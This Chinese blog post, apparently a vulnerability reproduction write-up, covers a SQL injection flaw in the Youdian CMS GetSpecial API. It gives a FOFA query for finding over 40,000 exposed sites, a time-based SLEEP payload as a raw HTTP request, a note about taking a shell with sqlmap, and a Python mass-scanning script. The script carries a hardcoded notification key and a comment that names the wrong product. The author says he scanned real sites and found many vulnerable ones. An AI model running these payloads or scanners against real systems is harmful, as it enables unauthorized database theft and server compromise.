一、产品简介
友点CMS是一款高效且 灵活的网站管理系统,它为用户提供了简单易用的界面和丰富的功能。无论是企业还是个人,都能通过友点CMS快速搭建出专业且美观的网站。该系统支持多种内容类型和自定义模板,方便用户按需调整。同时,它具备强大的SEO功能,能提升网站在搜索引擎中的排名。友点CMS还支持多语言设置,适应国际化需求。总的来说,友点CMS是网站建设的理想选择,既高效又易用。
二、漏洞概述
友点CMS建站系统Getspecial 接口处存在SQL注入漏洞,未经身份认证的攻击者可以利用该漏洞获取系统数据库敏感信息,深入利用可获取服务器权限。
三、复现环境
FOFA:app=“友点建站-CMS”

我们可以看到有4万多个资产。
四、漏洞复现
POC
GET /index.php/api/GetSpecial?debug=1&ChannelID=1&IdList=1,1%29%20and%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29A HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Accept-Encoding: gzip
Connection: close
手动复现,我们这里设置的是延迟5秒

如果回显是200OK 和 5000毫秒左右,很大概率是存在漏洞。
利用sqlmap手动拿shell

自动化检测

随便扫描了一下,发现了一大堆的漏洞。
python相关代码
# Youdian_CMS_GetSpecial_SQL_vul_scan.py
#用友移动管理系统 getApp SQL注入漏洞
import requests
from requests.packages.urllib3.exceptions import InsecureRequestWarning
from requests.exceptions import Timeout
import os
import urllib.parse
import urllib.request
import re
import time
import ssl
import urllib
from urllib.parse import urljoin, quote
def sc_send(text, desp='', key='[SENDKEY]'):
postdata = urllib.parse.urlencode({'text': text, 'desp': desp}).encode('utf-8')
urlserver = f'https://sctapi.ftqq.com/{key}.send'
req = urllib.request.Request(urlserver, data=postdata, method='POST')
with urllib.request.urlopen(req) as response:
result = response.read().decode('utf-8')
return result
key = "SCT202695TeKe1ATgRMke7f7jyrOOkH9GX"
def scan_Youdian_CMS_GetSpecial_SQL_vul(url, proxies, headers, append_to_output):
if url.endswith("/"):
path = "index.php/api/GetSpecial?debug=1&ChannelID=1&IdList=1,1%29%20and%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29A"
else:
path = "/index.php/api/GetSpecial?debug=1&ChannelID=1&IdList=1,1%29%20and%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%285%29%29%29A"
if not url.startswith('http://') and not url.startswith('https://'):
url = 'http://' + url
proxies = {
'http': 'http://127.0.0.1:8080',
'https': 'http://127.0.0.1:8080'
}
base_url = url + path
#relative_path = "../appManage/getApp"
#full_url = base_url + relative_path
full_url = base_url
headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15",
"Accept-Encoding": "gzip",
"Connection": "close",
}
encodetext = url + path
try:
expected_time = 5 # 期望的回包时间,单位为秒
start_time = time.time()
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
req = requests.get(encodetext, headers=headers, verify=False, timeout=15, proxies=proxies)
res = req.text
end_time = time.time()
response_time = end_time - start_time
if response_time >= expected_time:
append_to_output(f"[+] {url} 存在友点CMS GetSpecial SQL注入漏洞!!!!", "red")
# self.append_to_output(res, "yellow")
else:
append_to_output(f"[-] {url} 不存在友点CMS GetSpecial SQL注入漏洞", "green")
except Timeout:
append_to_output(f"[!] 请求超时,跳过URL: {url}", "yellow")
except Exception as e:
if 'HTTPSConnectionPool' in str(e) or 'Burp Suite Professional' in str(e):
append_to_output(f"[-] {url} 证书校验错误或者证书被拒绝", "yellow")
else:
append_to_output(str(e), "yellow")





















 985
985











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








